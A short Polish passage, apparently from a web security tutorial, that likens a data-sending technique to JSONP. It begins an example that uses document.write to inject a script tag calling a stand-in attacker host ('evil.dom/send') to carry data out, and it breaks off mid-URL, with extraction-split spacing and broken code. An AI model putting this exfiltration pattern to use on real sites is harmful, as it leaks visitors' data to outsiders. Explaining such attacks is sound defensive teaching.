 Jest to podobne do metody zwanej JSONP (z ang. JSON with padding). Przykładowy kod znajduje się poniżej : // wys ł anie zą dania + danych document. write ( < script src =" http :// evil. dom / send.